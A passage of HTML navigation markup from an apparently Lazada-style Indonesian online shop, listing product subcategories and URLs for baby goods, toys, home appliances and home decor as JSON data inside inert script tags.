                              [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.jsurgarts.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.jsurgarts.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.jsurgarts.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                  <a href="https://www.jsurgarts.com/beli-popok-pispot-bb/">
                      <span>Popok Sekali Pakai</span>
                  </a>
                          <script type="text" class="J_data_6_1">
                              [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.jsurgarts.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.jsurgarts.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.jsurgarts.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.jsurgarts.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.jsurgarts.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.jsurgarts.com/beli-detergen-popok-kain/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                  <a href="https://www.jsurgarts.com/beli-susu-formula/">
                      <span>Makanan Bayi &amp; Balita</span>
                  </a>
                          <script type="text" class="J_data_6_2">
                              [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.jsurgarts.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.jsurgarts.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.jsurgarts.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-maternal/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                  <a href="https://www.jsurgarts.com/jual-baju-aksesoris-anak/">
                      <span>Pakaian &amp; Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_6_3">
                              [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.jsurgarts.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.jsurgarts.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-baju-renang-bayi-laki-laki/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                  <a href="https://www.jsurgarts.com/beli-makanan-bayi/">
                      <span>Perlengkapan Menyusui</span>
                  </a>
                          <script type="text" class="J_data_6_4">
                              [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.jsurgarts.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.jsurgarts.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.jsurgarts.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-piring-mangkok-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-berkendara-bayi/">
                      <span>Perlengkapan Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_5">
                              [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.jsurgarts.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.jsurgarts.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.jsurgarts.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.jsurgarts.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.jsurgarts.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-tali-harness-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-kamar-bayi/">
                      <span>Kamar Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_6">
                              [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.jsurgarts.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.jsurgarts.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-dekorasi-kamar-anak/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                      <span>Perawatan Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_7">
                              [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-mandi-bayi-anti-slip/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                  <a href="https://www.jsurgarts.com/beli-mainan-anak/">
                      <span>Mainan</span>
                  </a>
                          <script type="text" class="J_data_6_8">
                              [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.jsurgarts.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.jsurgarts.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.jsurgarts.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.jsurgarts.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.jsurgarts.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-pesta/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                  <a href="https://www.jsurgarts.com/beli-remote-control-mainan-kendaraan/">
                      <span>Mainan Elektronik &amp; RC</span>
                  </a>
                          <script type="text" class="J_data_6_9">
                              [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.jsurgarts.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.jsurgarts.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.jsurgarts.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.jsurgarts.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.jsurgarts.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.jsurgarts.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-walkie-talkie/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                  <a href="https://www.jsurgarts.com/beli-olahraga-permainan-luar-ruangan/">
                      <span>Mainan Olahraga &amp; Luar Ruangan</span>
                  </a>
                          <script type="text" class="J_data_6_10">
                              [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.jsurgarts.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.jsurgarts.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.jsurgarts.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.jsurgarts.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.jsurgarts.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.jsurgarts.com/beli-playhouses/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                  <a href="https://www.jsurgarts.com/baby-toddler-toys/">
                      <span>Mainan Bayi &amp; Balita</span>
                  </a>
                          <script type="text" class="J_data_6_11">
                              [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.jsurgarts.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.jsurgarts.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.jsurgarts.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.jsurgarts.com/beli-rocking-spring-ride-on-tg/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                  <a href="https://www.jsurgarts.com/beli-tv-audio-video-permainan-dan-gadget/">
                      <span>TV &amp; Perangkat Video</span>
                  </a>
                          <script type="text" class="J_data_7_0">
                              [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.jsurgarts.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.jsurgarts.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.jsurgarts.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.jsurgarts.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.jsurgarts.com/beli-proyektor-3/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-dapur/">
                      <span>Peralatan Dapur Kecil</span>
                  </a>
                          <script type="text" class="J_data_7_1">
                              [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.jsurgarts.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.jsurgarts.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.jsurgarts.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.jsurgarts.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.jsurgarts.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.jsurgarts.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-ska-lainnya/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                  <a href="https://www.jsurgarts.com/shop-perlatan-besar/">
                      <span>Elektronik Rumah Besar</span>
                  </a>
                          <script type="text" class="J_data_7_2">
                              [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.jsurgarts.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.jsurgarts.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.jsurgarts.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.jsurgarts.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.jsurgarts.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.jsurgarts.com/beli-pemanas-air/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                  <a href="https://www.jsurgarts.com/shop-pendingin-pembersih-udara-mini/">
                      <span>Penyejuk dan Pembersih Udara</span>
                  </a>
                          <script type="text" class="J_data_7_3">
                              [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.jsurgarts.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.jsurgarts.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.jsurgarts.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.jsurgarts.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.jsurgarts.com/beli-dehumidifier/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                  <a href="https://www.jsurgarts.com/beli-perawatan-lantai/">
                      <span>Penghisap Debu &amp; Perawatan Lantai</span>
                  </a>
                          <script type="text" class="J_data_7_4">
                              [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu-tongkat/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                  <a href="https://www.jsurgarts.com/shop-peralatan-perawatan-personal/">
                      <span>Alat Perawatan Diri</span>
                  </a>
                          <script type="text" class="J_data_7_5">
                              [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.jsurgarts.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.jsurgarts.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-elektrik/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                  <a href="https://www.jsurgarts.com/jual-aksesoris-elektronik-rumah-tangga/">
                      <span>Aksesoris &amp; Suku Cadang</span>
                  </a>
                          <script type="text" class="J_data_7_6">
                              [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.jsurgarts.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                  <a href="https://www.jsurgarts.com/jual-aksesoris-televisi/">
                      <span>Aksesoris Televisi</span>
                  </a>
                          <script type="text" class="J_data_7_7">
                              [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.jsurgarts.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.jsurgarts.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.jsurgarts.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.jsurgarts.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.jsurgarts.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.jsurgarts.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.jsurgarts.com/jual-kacamata-3d-tv/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                  <a href="https://www.jsurgarts.com/jual-home-entertainment/">
                      <span>Home Entertainment</span>
                  </a>
                          <script type="text" class="J_data_7_8">
                              [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.jsurgarts.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.jsurgarts.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.jsurgarts.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.jsurgarts.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-player/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                  <a href="https://www.jsurgarts.com/beli-dekorasi-rumah/">
                      <span>Dekorasi Rumah</span>
                  </a>
                          <script type="text" class="J_data_8_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.jsurgarts.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.jsurgarts.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.jsurgarts.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.jsurgarts.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.jsurgarts.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.jsurgarts.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.jsurgarts.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.jsurgarts.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.jsurgarts.com/beli-wewangian-rumah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                  <a href="https://www.jsurgarts.com/beli-furnitur/">
                      <span>Furnitur</span>
                  </a>
                          <script type="text" class="J_data_8_1">
